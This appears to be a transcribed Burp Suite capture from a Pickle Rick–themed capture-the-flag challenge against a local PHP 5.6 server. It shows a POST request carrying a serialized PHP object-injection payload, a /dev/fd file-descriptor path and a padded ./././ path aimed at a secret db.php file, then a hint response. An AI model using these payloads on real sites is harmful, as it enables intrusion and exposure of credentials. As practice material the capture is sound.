 Request
Raw Params Headers Hex
1 POST //?first=pickle_rick&second=122804&third=
/dev/fd/11&fourth=
O%3a%2b17%3a"injection_chambre"%3a3%3a{s%3a5%3a"spru
e"%3bs%3a4%3a"pass"%3bs%3a11%3a"mold_plate1"%3bs%3a4
%3a"test"%3bs%3a11%3a"mold_plate2"%3bR%3a3%3b}
HTTP/1.1
2 Host: 127.0.0.1:20000
3 User-Agent: Oldrick
4 Accept: */*
5 Content-Length: 121
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 fifth=
./././././././././././././././././././././././././
./././././././././././././././././././././././rickse
cret/db.php
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Aug 2020 15:13:46 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Set-Cookie: PHPSESSID=ap30qqinj910kvguoqjp2mls44; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-
8 Pragma: no-cache
9 Content-Length: 53
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 Where would you find the components of the injection?